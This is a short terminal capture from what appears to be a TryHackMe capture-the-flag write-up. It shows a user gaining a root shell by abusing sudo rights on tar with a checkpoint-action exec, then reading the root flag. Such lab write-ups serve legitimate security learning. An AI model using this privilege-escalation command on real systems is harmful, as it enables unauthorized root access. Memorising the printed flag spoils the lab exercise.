 lin@bountyhacker:~/Desktop$     sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# id
id: not found
# whoami
root
# cd /root
# ls -al
total 40
drwx------  5 root root 4096 Jun  7  2020 .
drwxr-xr-x 24 root root 4096 Jun  6  2020 ..
-rw-------  1 root root 2694 Jun  7  2020 .bash_history
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Feb 26  2019 .cache
drwxr-xr-x  2 root root 4096 Jun  7  2020 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   19 Jun  7  2020 root.txt
-rw-r--r--  1 root root   66 Jun  7  2020 .selected_editor
drwx------  2 root root 4096 Jun  7  2020 .ssh
# cat root.txt
THM{80UN7Y_h4cK3r}
#